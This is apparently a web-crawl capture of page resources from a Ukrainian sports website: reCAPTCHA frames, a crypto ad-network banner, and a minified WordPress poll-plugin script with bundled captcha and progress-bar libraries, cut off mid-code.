mwqRSAA5gVRHDn8Oiwo4Ga1d4T8KGwrDCqH3CkMKHw79dw6dIwqbDoMKMHFsbZcOyKjbDpDHDgMO6w7VZElHCocKERU3DqsK3w6w/w4pww5VGGi7DlcO3K8OOe8OjWC0Ewo7CtAtJMxPDgklOdsO9L0tyw5LCpMKxIjTDvcKSNcOYw4zCssO9asO2wosOw5bDvcOmDsKRw5LClsK6H8K3PV3DjQzCiQxjcMK9w4PCvsOhwqlUwoEFL8KXw75BECjDmQxiJMONRcKxdgkOw4Z0R8OgfsKHwpHDl8K2wpl3Th/CgcOpwq7CqA/Duz/DncO5DMO8woDDqn7Dh03DsnDChFYTwrIxZMOTw7vDqMOSwpcjw4fDnMOhcipYw7lrbcOHQnt/[base64]/DosKwwqPCmHBywpXDsjXDtD/CmzALDG9pw6jCnFTChsOAc8ODwo0fLMKSKsOPwr/CsFBFalkqQMKfw6sFw71BwqhOwobDsAHCtcOww4Ajw5PDjwI8wooDdMO2ZBvCusK2woLDjw3DpMO8wqDCuSAmwptdwpJOwqIuw51aJcKBWhrCo2zCv8KXJmPCusOuwpTCpMKpSBZaw4PChBNmfXTDtWnDjgsWwpcxw5XDn8OeW2pYwrRWPcKAFk/CsG5NQcOmwp/DrzTDtMKhw4gvBBLCqEYqK2nCtgFiw4DDgjRRw7LCmMO2c0bCmcKzw6LDt2MkAjw9wp9yFGTCnXUZwoTDjsOgwrHDqg3DrsOlY3LCslDCqApIMiFjw6kqQ8K+N8Kyw5PChlLDhzLCjgNWaiE9wpohG8KLwrhow64HYlJfLsKOdULCu8OAU0RbwoDDnWXCtk7Dgi/DkXl6RXldw7pWw77Dv37CombDkcOqwrobwq7CiEB0DQ9LwpnCqHcUXCB1QyLCnsOlwo40w7YZwpoWacKQMsKYw7kDwokSdX7DtcKpw79Fw7nCgTwzwpgDT8K3w53DhsKAZ8KmL0DDocKOw4vDviRjDXMzwok7CMKTEcKSZh/[base64]/w5NYCcKfw4ckPzvDnSbCssONw7fDtMK8w5fDi8Ot\x22],null,[\x22conf\x22,null,\x226LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://sportyvka.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oiO2uF3cfBIesESahx/HtJb83BbEYMIeg8zS1EHwlCw\\u003d\x22,1,0,null,1,1769264199539,0,0,[190,58,131,52,154],null,[175,119,22,202],\x22RC-r7eY13BZ5pG4EA\x22,null,null,null,null,null,\x220dAFcWeA5NrynD4GBi_YCJutM-NOErnHXQuQ3Up1kondPkLH2rQWlW7-BKZRlwU8veR7yY-56aNjoHjsB1e4jm6cwRThbbIl9RDg\x22,1769346999622]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=252942&b=398013
body_size: 949
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <meta name="description" content="Welcome to simple, crypto advertising network! Advertising network that uses Bitcoin, Bitcoin Cash, Ethereum, Litecoin and doesn't spy for its users" />
    <meta name="keywords" content="bitcoin ads, bitcoin advertising, bitcoin advertising network, bitcoin cash ads, ethereum ads, litecoin ads, advertising, crypto advertising network, crypto ads, crypto advertising, ads" />
    <style type="text/css">
@font-face {
    font-family: Segoe-UI;
    src: url('show/fonts/Segoe-UI.ttf');
}

body{
    margin: 0px;
    padding: 0px;
}            
img{
    border: 0;
}            
.block{
    position: fixed;
    top: 0;
    left: 0;
    width: 728px;
    height: 90px;
    overflow: hidden;
}          
.block-content{
    z-index: 1;
}

.block-tack {
    position: absolute;
    top: 1px;
    right: 1px;
    float: right;
    z-index: 2;
}

.block-tack a{
    text-decoration: none;
}

.icon {
    overflow: hidden;
}

.tin-tack{
    background-color: rgba(255, 255, 255, 0.9);
    padding: 1px;
    float: right;
}

.info {
    width: 14px;
    height: 14px;
    background: url('show/img/icon.png') no-repeat scroll center center / 100% auto;
}

.info-text {
    height: 16px;
    font-family: Segoe-UI, sans-serif;
    font-size: 10px;
    color: #1C1C1C;
    float: right;
    padding: 0 5px;
    display: none;
    background-color: #ffffff;
}

.tin-tack:hover ~ .info-text {
    display: block;
}

</style></head>
<body>
    <div class="block">
        <div class="block-content">
            <a href="click.php?a=388072&u=282771&c=252942&p=7f286ce9a0f698eabf1f1440e80abfd2" target="_blank"><img src="/banner/ads_banner/30411.jpg" /></a>
        </div>
        <div class="block-tack">
            <a href="/?utm_source=icon" target="_blank">
                <div class="icon">
                    <div class="tin-tack"><div class="info"></div></div>
                    <div class="info-text">Ads by CryptoCoinsAd</div>
                </div>
            </a>
        </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q9oDkx-rWDKlN944rPsT2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769260620829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.7.min.js?ver=6.3.7
body_size: 11705
content:
if(void 0===helper)var helper={};helper.arr={multisort:function(a,t,s){if(void 0===t)for(t=[],x=0;x<a[0].length;x++)t.push(x);if(void 0===s)for(s=[],x=0;x<a[0].length;x++)s.push("ASC");return a.sort(function(a,e){return function a(e,t,s,i,o){var n="DESC"==i[o]?1:0,r=!isNaN(e[s[o]]-t[s[o]]),c=r?+e[s[o]]:e[s[o]].toLowerCase(),l=r?+t[s[o]]:t[s[o]].toLowerCase();return c<l?0==n?-1:1:c==l?s.length-1>o?a(e,t,s,i,o+1):0:0==n?1:-1}(a,e,t,s,0)})}},function(o){o.fn.popupWindow=function(a){o.fn.popupWindow.defaultSettings={centerBrowser:0,centerScreen:0,height:500,left:0,location:0,menubar:0,resizable:0,scrollbars:0,status:0,width:500,windowName:null,windowURL:null,top:0,toolbar:0},settings=o.extend({},o.fn.popupWindow.defaultSettings,a||{});var e,t,s,i="height="+settings.height+",width="+settings.width+",toolbar="+settings.toolbar+",scrollbars="+settings.scrollbars+",status="+settings.status+",resizable="+settings.resizable+",location="+settings.location+",menuBar="+settings.menubar;return settings.windowName=settings.windowName||this.name,settings.windowURL=settings.windowURL||this.href,settings.centerBrowser?(t=o.browser.msie?(e=window.screenTop-120+((document.documentElement.clientHeight+120)/2-settings.height/2),window.screenLeft+((document.body.offsetWidth+20)/2-settings.width/2)):(e=window.screenY+(window.outerHeight/2-settings.height/2),window.screenX+(window.outerWidth/2-settings.width/2)),(s=window.open(settings.windowURL,settings.windowName,i+",left="+t+",top="+e)).focus()):settings.centerScreen?(e=(screen.height-settings.height)/2,t=(screen.width-settings.width)/2,(s=window.open(settings.windowURL,settings.windowName,i+",left="+t+",top="+e)).focus()):(s=window.open(settings.windowURL,settings.windowName,i+",left="+settings.left+",top="+settings.top)).focus(),s}}(jQuery),function(a,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(a.jQuery)}(this,function(a){var e,t,s,p,o,n,h,f,m,b,g,v,i,r,w;function y(a,e){return i.call(a,e)}function c(a,e){var t,s,i,o,n,r,c,l,d,u,p,h=e&&e.split("/"),f=g.map,m=f&&f["*"]||{};if(a&&"."===a.charAt(0))if(e){for(h=h.slice(0,h.length-1),n=(a=a.split("/")).length-1,g.nodeIdCompat&&w.test(a[n])&&(a[n]=a[n].replace(w,"")),a=h.concat(a),d=0;d<a.length;d+=1)if("."===(p=a[d]))a.splice(d,1),d-=1;else if(".."===p){if(1===d&&(".."===a[2]||".."===a[0]))break;0<d&&(a.splice(d-1,2),d-=2)}a=a.join("/")}else 0===a.indexOf("./")&&(a=a.substring(2));if((h||m)&&f){for(d=(t=a.split("/")).length;0<d;d-=1){if(s=t.slice(0,d).join("/"),h)for(u=h.length;0<u;u-=1)if(i=(i=f[h.slice(0,u).join("/")])&&i[s]){o=i,r=d;break}if(o)break;!c&&m&&m[s]&&(c=m[s],l=d)}!o&&c&&(o=c,r=l),o&&(t.splice(0,r,o),a=t.join("/"))}return a}function P(a,e){return function(){return n.apply(p,r.call(arguments,0).concat([a,e]))}}function C(e){return function(a){m[e]=a}}function x(a){if(y(b,a)){var e=b[a];delete b[a],v[a]=!0,o.apply(p,e)}if(!y(m,a)&&!y(v,a))throw new Error("No "+a);return m[a]}function l(a){var e,t=a?a.indexOf("!"):-1;return-1<t&&(e=a.substring(0,t),a=a.substring(t+1,a.length)),[e,a]}m={},b={},g={},v={},i=Object.prototype.hasOwnProperty,r=[].slice,w=/\.js$/,h=function(a,e){var t,s=l(a),i=s[0];return a=s[1],i&&(t=x(i=c(i,e))),i?a=t&&t.normalize?t.normalize(a,function(e){return function(a){return c(a,e)}}(e)):c(a,e):(i=(s=l(a=c(a,e)))[0],a=s[1],i&&(t=x(i))),{f:i?i+"!"+a:a,n:a,pr:i,p:t}},f={require:function(a){return P(a)},exports:function(a){var e=m[a];return void 0!==e?e:m[a]={}},module:function(a){return{id:a,uri:"",exports:m[a],config:function(a){return function(){return g&&g.config&&g.config[a]||{}}}(a)}}},o=function(a,e,t,s){var i,o,n,r,c,l,d=[],u=typeof t;if(s=s||a,"undefined"==u||"function"==u){for(e=!e.length&&t.length?["require","exports","module"]:e,c=0;c<e.length;c+=1)if("require"===(o=(r=h(e[c],s)).f))d[c]=f.require(a);else if("exports"===o)d[c]=f.exports(a),l=!0;else if("module"===o)i=d[c]=f.module(a);else if(y(m,o)||y(b,o)||y(v,o))d[c]=x(o);else{if(!r.p)throw new Error(a+" missing "+o);r.p.load(r.n,P(s,!0),C(o),{}),d[c]=m[o]}n=t?t.apply(m[a],d):void 0,a&&(i&&i.exports!==p&&i.exports!==m[a]?m[a]=i.exports:n===p&&l||(m[a]=n))}else a&&(m[a]=t)},e=t=n=function(a,e,t,s,i){if("string"==typeof a)return f[a]?f[a](e):x(h(a,e).f);if(!a.splice){if((g=a).deps&&n(g.deps,g.callback),!e)return;e.splice?(a=e,e=t,t=null):a=p}return e=e||function(){},"function"==typeof t&&(t=s,s=i),s?o(p,a,e,t):setTimeout(function(){o(p,a,e,t)},4),n},n.config=function(a){return n(a)},e._defined=m,(s=function(a,e,t){e.splice||(t=e,e=[]),y(m,a)||y(b,a)||(b[a]=[a,e,t])}).amd={jQuery:!0},s("almond",function(){}),s("visualcaptcha/core",[],function(){"use strict";var i,t,s,o,n,r,c,l;return i=function(a,e,t){return t=t||[],a.namespace&&0<a.namespace.length&&t.push(a.namespaceFieldName+"="+a.namespace),t.push(a.randomParam+"="+a.randomNonce),e+"&"+t.join("&")},t=function(e){var a,t=this;e.applyRandomNonce(),e.isLoading=!0,a=s(e),e._loading(t),e.callbacks.loading&&e.callbacks.loading(t),e.request(a,function(a){a.audioFieldName&&(e.audioFieldName=a.audioFieldName),a.imageFieldName&&(e.imageFieldName=a.imageFieldName),a.imageName&&(e.imageName=a.imageName),a.values&&(e.imageValues=a.values),e.isLoading=!1,e.hasLoaded=!0,e._loaded(t),e.callbacks.loaded&&e.callbacks.loaded(t)})},s=function(a){var e=a.url+a.routes.start+"&_img="+a.numberOfImages;return i(a,e)},o=function(a,e){var t="",s=[];return e<0||e>=a.numberOfImages?t:(this.isRetina()&&s.push("retina=1"),t=a.url+a.routes.image+"&_id="+e,i(a,t,s))},n=function(a,e){var t=a.url+a.routes.audio;return e&&(t+="/ogg"),i(a,t)},r=function(a,e){return 0<=e&&e<a.numberOfImages?a.imageValues[e]:""},c=function(){return void 0!==window.devicePixelRatio&&1<window.devicePixelRatio},l=function(){var a=!1;try{document.createElement("audio").canPlayType&&(a=!0)}catch(a){}return a},function(e){var a;return a={refresh:function(){return t.call(this,e)},isLoading:function(){return e.isLoading},hasLoaded:function(){return e.hasLoaded},numberOfImages:function(){return e.imageValues.length},imageName:function(){return e.imageName},imageValue:function(a){return r.call(this,e,a)},imageUrl:function(a){return o.call(this,e,a)},audioUrl:function(a){return n.call(this,e,a)},imageFieldName:function(){return e.imageFieldName},audioFieldName:function(){return e.audioFieldName},namespace:function(){return e.namespace},namespaceFieldName:function(){return e.namespaceFieldName},isRetina:c,supportsAudio:l},e.autoRefresh&&a.refresh(),a}}),s("visualcaptcha/xhr-request",[],function(){"use strict";var s=window.XMLHttpRequest;return function(a,e){var t=new s;t.open("GET",a,!0),t.onreadystatechange=function(){var a;4===t.readyState&&200===t.status&&(a=JSON.parse(t.responseText),e(a))},t.send()}}),s("visualcaptcha/config",["visualcaptcha/xhr-request"],function(s){"use strict";return function(a){var e=window.location.href.split("/");e[e.length-1]="";var t={request:s,url:e.join("/").slice(0,-1),namespace:"",namespaceFieldName:"namespace",routes:{start:"/start",image:"/image",audio:"/audio"},isLoading:!1,hasLoaded:!1,autoRefresh:!0,numberOfImages:6,randomNonce:"",randomParam:"r",audioFieldName:"",imageFieldName:"",imageName:"",imageValues:[],callbacks:{},_loading:function(){},_loaded:function(){},applyRandomNonce:function(){return t.randomNonce=Math.random().toString(36).substring(2)}};return a.request&&(t.request=a.request),a.url&&(t.url=a.url),a.namespace&&(t.namespace=a.namespace),a.namespaceFieldName&&(t.namespaceFieldName=a.namespaceFieldName),void 0!==a.autoRefresh&&(t.autoRefresh=a.autoRefresh),a.numberOfImages&&(t.numberOfImages=a.numberOfImages),a.routes&&(a.routes.start&&(t.routes.start=a.routes.start),a.routes.image&&(t.routes.image=a.routes.image),a.routes.audio&&(t.routes.audio=a.routes.audio)),a.randomParam&&(t.randomParam=a.randomParam),a.callbacks&&(a.callbacks.loading&&(t.callbacks.loading=a.callbacks.loading),a.callbacks.loaded&&(t.callbacks.loaded=a.callbacks.loaded)),a._loading&&(t._loading=a._loading),a._loaded&&(t._loaded=a._loaded),t}}),s("visualcaptcha",["require","visualcaptcha/core","visualcaptcha/config"],function(a){"use strict";var e=a("visualcaptcha/core"),t=a("visualcaptcha/config");return function(a){return e(t(a=a||{}))}}),s("visualcaptcha/templates",[],function(){"use strict";var r;return r=function(a,e){for(var t in e)a=a.replace(new RegExp("{"+t+"}","g"),e[t]);return a},{buttons:function(a,e,t){var s,i;return'<div class="visualCaptcha-accessibility-button"><a href="#"><img src="{path}accessibility{retinaExtra}.png" title="{accessibilityTitle}" alt="{accessibilityAlt}" /></a></div>','<div class="visualCaptcha-refresh-button"><a href="#"><img src="{path}refresh{retinaExtra}.png" title="{refreshTitle}" alt="{refreshAlt}" /></a></div>',s='<div class="visualCaptcha-button-group"><div class="visualCaptcha-refresh-button"><a href="#"><img src="{path}refresh{retinaExtra}.png" title="{refreshTitle}" alt="{refreshAlt}" /></a></div>'+(a.supportsAudio()?'<div class="visualCaptcha-accessibility-button"><a href="#"><img src="{path}accessibility{retinaExtra}.png" title="{accessibilityTitle}" alt="{accessibilityAlt}" /></a></div>':"")+"</div>",i={path:t||"",refreshTitle:e.refreshTitle,refreshAlt:e.refreshAlt,accessibilityTitle:e.accessibilityTitle,accessibilityAlt:e.accessibilityAlt,retinaExtra:a.isRetina()?"@2x":""},r(s,i)},accessibility:function(a,e){var t;return a.supportsAudio()?('<div class="visualCaptcha-accessibility-wrapper visualCaptcha-hide"><div class="accessibility-description">{accessibilityDescription}</div><audio preload="preload"><source src="{audioURL}" type="audio/ogg" /><source src="{audioURL}" type="audio/mpeg" /></audio></div>',t={accessibilityDescription:e.accessibilityDescription,audioURL:a.audioUrl(),audioFieldName:a.audioFieldName()},r('<div class="visualCaptcha-accessibility-wrapper visualCaptcha-hide"><div class="accessibility-description">{accessibilityDescription}</div><audio preload="preload"><source src="{audioURL}" type="audio/ogg" /><source src="{audioURL}" type="audio/mpeg" /></audio></div>',t)):""},images:function(a,e){for(var t,s,i="",o=0,n=a.numberOfImages();o<n;o++)t='<div class="img"><a href="#"><img src="{imageUrl}" id="visualCaptcha-img-{i}" data-index="{i}" alt="" title="" /></a></div>',s={imageUrl:a.imageUrl(o),i:o},i+=r(t,s);return t='<p class="visualCaptcha-explanation">{explanation}</p><div class="visualCaptcha-possibilities">{images}</div>',s={imageFieldName:a.imageFieldName(),explanation:e.explanation.replace(/ANSWER/,a.imageName()),images:i},r(t,s)},audioInput:function(a){var e;return'<input class="form-control audioField" type="text" name="{audioFieldName}" value="" autocomplete="off" />',e={audioFieldName:a.audioFieldName()},r('<input class="form-control audioField" type="text" name="{audioFieldName}" value="" autocomplete="off" />',e)},imageInput:function(a,e){var t;return'<input class="form-control imageField" type="hidden" name="{imageFieldName}" value="{value}" readonly="readonly" />',t={imageFieldName:a.imageFieldName(),value:a.imageValue(e)},r('<input class="form-control imageField" type="hidden" name="{imageFieldName}" value="{value}" readonly="readonly" />',t)},namespaceInput:function(a){var e,t=a.namespace();return t&&0!==t.length?('<input type="hidden" name="{fieldName}" value="{value}" />',e={fieldName:a.namespaceFieldName(),value:t},r('<input type="hidden" name="{fieldName}" value="{value}" />',e)):""}}}),s("visualcaptcha/language",[],function(){"use strict";return{accessibilityAlt:"Sound icon",accessibilityTitle:"Accessibility option: listen to a question and answer it!",accessibilityDescription:"Type below the <strong>answer</strong> to what you hear. Numbers or words:",explanation:"Click or touch the <strong>ANSWER</strong>",refreshAlt:"Refresh/reload icon",refreshTitle:"Refresh/reload: get new images and accessibility option!"}}),s("visualcaptcha.jquery",["jquery","visualcaptcha","visualcaptcha/templates","visualcaptcha/language"],function(c,i,l,e){"use strict";var t,o,n,r,d,u,p;t=function(a,e){c.get(a,e,"json")},o=function(){},n=function(a,e,t){var s;s=l.namespaceInput(t)+l.accessibility(t,a.language)+l.images(t,a.language)+l.buttons(t,a.language,a.imgPath),e.html(s)},r=function(a){var e,t=c(this).closest(".visualCaptcha"),s=t.find(".visualCaptcha-accessibility-wrapper"),i=t.find(".visualCaptcha-possibilities"),o=t.find(".visualCaptcha-explanation"),n=s.find("audio");s.hasClass("visualCaptcha-hide")?(i.toggleClass("visualCaptcha-hide"),o.toggleClass("visualCaptcha-hide"),i.find(".img").removeClass("visualCaptcha-selected"),o.find("input").val(""),e=l.audioInput(t.data("captcha")),c(e).insertBefore(n),s.toggleClass("visualCaptcha-hide"),n[0].load(),n[0].play()):(n[0].pause(),s.toggleClass("visualCaptcha-hide"),s.find("input").remove(),o.toggleClass("visualCaptcha-hide"),i.toggleClass("visualCaptcha-hide")),a.preventDefault()},d=function(a){var e,t,s,i=c(this),o=i.closest(".visualCaptcha"),n=o.find(".visualCaptcha-possibilities"),r=o.find(".visualCaptcha-explanation");(t=r.find("input"))&&(t.remove(),n.find("a").removeClass("visualCaptcha-selected")),i.addClass("visualCaptcha-selected"),e=i.find("img").data("index"),s=l.imageInput(o.data("captcha"),e),r.append(c(s)),a.preventDefault()},u=function(a){c(this).closest(".visualCaptcha").data("captcha").refresh(),a.preventDefault()},p=function(a){var e=a.find(".imageField"),t=a.find(".audioField"),s=!(!e.val()&&!t.val());return s?{valid:s,name:e.val()?e.attr("name"):t.attr("name"),value:e.val()?e.val():t.val()}:{valid:s}},c.fn.visualCaptcha=function(a){var s;return s=c.extend({imgPath:"/",language:e,captcha:{request:t}},a),this.addClass("visualCaptcha").on("click",".visualCaptcha-accessibility-button",r).on("click",".visualCaptcha-refresh-button",u).on("click",".visualCaptcha-possibilities a",d),this.each(function(){var a,e,t=c(this);e=c.extend(s.captcha,{_loading:o.bind(null,s,t),_loaded:n.bind(null,s,t)}),void 0!==t.data("namespace")&&(e.namespace=t.data("namespace")),(a=i(e)).getCaptchaData=p.bind(null,t),t.data("captcha",a)})}}),s("jquery",function(){return a}),t("visualcaptcha.jquery")}),function(i){"use strict";var o=function(a,e){this.$element=i(a),this.options=i.extend({},o.defaults,e)};o.defaults={transition_delay:300,refresh_speed:50,display_text:"none",use_percentage:!0,percent_format:function(a){return a+"%"},amount_format:function(a,e,t){return a+" / "+e},update:i.noop,done:i.noop,fail:i.noop},o.prototype.transition=function(){var n=this.$element,r=n.parent(),c=this.$back_text,l=this.$front_text,d=this.options,u=parseInt(n.attr("data-transitiongoal")),p=parseInt(n.attr("aria-valuemin"))||0,h=parseInt(n.attr("aria-valuemax"))||100,f=r.hasClass("vertical"),m=d.update&&"function"==typeof d.update?d.update:Progressbar.defaults.update,b=d.done&&"function"==typeof d.done?d.done:Progressbar.defaults.done,a=d.fail&&"function"==typeof d.fail?d.fail:Progressbar.defaults.fail;if(isNaN(u))a("data-transitiongoal not set");else{var e,g=Math.round(100*(u-p)/(h-p));if("center"===d.display_text&&!c&&!l)this.$back_text=c=i("<span>").addClass("progressbar-back-text").prependTo(r),this.$front_text=l=i("<span>").addClass("progressbar-front-text").prependTo(n),f?(e=r.css("height"),c.css({height:e,"line-height":e}),l.css({height:e,"line-height":e}),i(window).resize(function(){e=r.css("height"),c.css({height:e,"line-height":e}),l.css({height:e,"line-height":e})})):(e=r.css("width"),l.css({width:e}),i(window).resize(function(){e=r.css("width"),l.css({width:e})}));setTimeout(function(){var a,e,t,s,i;f?n.css("height",g+"%"):n.css("width",g+"%");var o=setInterval(function(){s=f?(t=n.height(),r.height()):(t=n.width(),r.width()),a=Math.round(100*t/s),e=Math.round(p+t/s*(h-p)),g<=a&&(a=g,e=u,b(n),clearInterval(o)),"none"!==d.display_text&&(i=d.use_percentage?d.percent_format(a):d.amount_format(e,h,p),"fill"===d.display_text?n.text(i):"center"===d.display_text&&(c.text(i),l.text(i))),n.attr("aria-valuenow",e),m(a,n)},d.refresh_speed)},d.transition_delay)}};var a=i.fn.yopprogressbar;i.fn.yopprogressbar=function(s){return this.each(function(){var a=i(this),e=a.data("bs.progressbar"),t="object"==typeof s&&s;e&&t&&i.extend(e.options,t),e||a.data("bs.progressbar",e=new o(this,t)),e.transition()})},i.fn.yopprogressbar.Constructor=o,i.fn.yopprogressbar.noConflict=function(){return i.fn.yopprogressbar=a,this}}(window.jQuery);var YOPPollBasicScrollToMessage,YOPPollSendBasicVoteWithReCaptchaV2Invisible,YOPPollReCaptchaElements=[],YOPPollHCaptchaElements=[],YOPPollOnLoadRecaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){var e=jQuery(this);switch(jQuery(this).attr("data-cap")){case"2":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"});break;case"3":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(a){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,a)}})}})},YOPPollOnLoadHCaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){jQuery(this);switch(jQuery(this).attr("data-cap")){case"5":YOPPollHCaptchaElements[jQuery(this).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey})}})};jQuery(document).ready(function(w){var a,n,s,r,c,l,d,u,p,h,f,m,b,g,e,v,y,t,P,C,o={accessibilityAlt:objectL10n.yopPollParams.captchaParams.accessibilityAlt,accessibilityTitle:objectL10n.yopPollParams.captchaParams.accessibilityTitle,accessibilityDescription:objectL10n.yopPollParams.captchaParams.accessibilityDescription,explanation:objectL10n.yopPollParams.captchaParams.explanation,refreshAlt:objectL10n.yopPollParams.captchaParams.refreshAlt,refreshTitle:objectL10n.yopPollParams.captchaParams.refreshTitle},x=[],k=[[]];YOPPollBasicIsFacebookBrowser=function(){var a=navigator.userAgent||navigator.vendor||window.opera;return-1<a.indexOf("FBAN")||-1<a.indexOf("FBAV")},YOPPollBasicScrollToMessage=function(a){w("html, body").animate({scrollTop:w(w(a).closest(".bootstrap-yop")).position().top-35},1500,"linear")},YOPPollBasicGetPollCookieData=function(a){var e,t,s,i=localStorage.getItem("ypdata"),o="";if(null!==i)for(e=i.split("#"),s=0;s<e.length;s++)(t=e[s].split("|"))[0]===a&&(o=t[1],s=e.length);return o},YOPPollBasicGetCookieData=function(){var a,e,t,s=localStorage.getItem("ypdata"),i=[];if(null!==s)for(a=s.split("#"),t=0;t<a.length;t++)e=a[t].split("|"),i.push(e);return i},YOPPollBasicSetCookieData=function(a,e){var t=getCookieData(),s="",o=!0;if(0===t.length)s=a+"|"+e;else{for(i=0;i<t.length;i++)a===t[i][0]?(s+=a+"|"+e,o=!1):s+=t[i][0]+"|"+t[i][1],i<t.length-1&&(s+="#");!0===o&&(s+="#"+a+"|"+e)}localStorage.setItem("ypdata",s)},a=function(a,e){w('.basic-yop-poll-container[data-id="'+a+'"]').find('input[name="_token"]').val(e)},n=function(e,t){w.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_is_user_logged_in"}}).done(function(a){if(!0===a.success)switch(1,t){case"vote":f(e,"wordpress");break;case"show-results":c(e)}else 0,"vote"===t&&w(".basic-vote").popupWindow({windowURL:"http://yahoo.com",windowName:"YOPPollW",height:500,width:450,centerScreen:1})})},v=function(a,e,t){switch(e){case"asc":e="ASC";break;case"desc":e="DESC";break;default:e="ASC"}switch(t){case"alphabetical":resultsSorted=helper.arr.multisort(a,["text"],[e]);break;case"number-of-votes":resultsSorted=helper.arr.multisort(a,["votes"],[e]);break;default:resultsSorted=a}return a},s=function(a,n){var r=[],c=w(a).attr("data-sort-results-by"),l=w(a).attr("data-sort-results-rule");return w(a).find(".basic-question").each(function(){var a,e,t,s={},i=w(this).attr("data-display-others"),o=[];if(s.id=w(this).attr("data-id"),s.type=w(this).attr("data-question-type"),s.text=w(this).find(".basic-question-title").text(),s.answers=[],w(this).find(".basic-answers").find(".basic-answer").not(".basic-other-answer").each(function(){var a=[];switch(a.id=w(this).attr("data-id"),a.type=w(this).attr("data-type"),a.type){case"text":a.text=w(this).find(".basic-text").html()}a.color=w(this).attr("data-color"),a.votes=w(this).attr("data-vn"),a.makeLink=w(this).attr("data-make-link"),a.link=w(this).attr("data-link"),s.answers.push(a)}),!0===n&&"yes"===i&&(a=w(this).attr("data-others"),otherAnswersColorForResults=w(this).attr("data-others-color"),""!==a))for(e=JSON.parse(a),t=0;t<e.length;t++)o.id=0,o.type="text",o.text=e[t].an,o.color=otherAnswersColorForResults,o.votes=e[t].vn,s.answers.push(o),o=[];s.answers=v(s.answers,l,c),r.push(s)}),r},r=function(a,e){var t=s(a,e);l(a,t)},c=function(f){var m=w(f).attr("data-uid"),b=w(f).attr("data-show-results-as"),g=w(f).attr("data-sort-results-by"),v=w(f).attr("data-sort-results-rule");k[m]=[],w(f).find(".basic-question").each(function(){var a,t,e,s,i=w(this).attr("data-uid"),o=w(this).attr("data-question-type"),n=[],r=[],c=[],l=[],d=[],u=[],p=0,h=0;switch(o){case"text":t=w(this).find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"])}switch(w(this).find('.basic-answer:not(".basic-other-answer")').each(function(a){var e={};e.id=w(this).attr("data-id"),e.label="text"===o?w(this).find(".basic-text").text():"pie"===b?w(this).find(".basic-media-text").text():w(this).find(".basic-media-content").html(),e.backgroundColor=w(this).attr("data-color"),e.votes=parseInt(w(this).attr("data-vn"),10),n.push(e),p+=e.votes}),v){case"asc":v="ASC";break;case"desc":v="DESC";break;default:v="ASC"}switch(g){case"alphabetical":u=helper.arr.multisort(n,["label"],[v]);break;case"number-of-votes":u=helper.arr.multisort(n,["votes"],[v]);break;default:u=n}for(h=0;h<u.length;h++)answerLabel="",answerResultsPercentages=[],answerResultsVotes=[],answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(f,u[h].votes,p),answerResultsVotes=YOPPollBasicIsResultsShowVotes(f,u[h].votes),answerLabel=u[h].label,!0===answerResultsPercentages.show&&(answerLabel=u[h].label+" "+answerResultsPercentages.content),!0===answerResultsVotes.show&&(answerLabel+=" 